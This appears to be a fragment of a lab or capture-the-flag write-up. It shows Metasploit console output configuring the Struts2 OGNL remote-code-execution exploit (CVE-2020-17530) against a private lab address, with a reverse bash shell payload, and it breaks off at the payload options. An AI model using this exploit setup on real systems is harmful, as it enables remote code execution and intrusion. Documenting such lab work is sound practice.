 msf6 exploit(multi/http/struts2_multi_eval_ognl) > show options
Module options (exploit/multi/http/struts2_multi_eval_ognl):
Name Current Setting Required Description
---- --------------- -------- -----------
CVE CVE-2020-17530 yes Vulnerability to use (Accepted: CVE-2020-17530, CVE-2019-0230)
NAME id yes The HTTP query parameter or form data name
Proxies 靶机 1 IP 及其端口 no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.56.175 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 12862 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes A valid base path to a struts application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all address
es.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/unix/reverse_bash):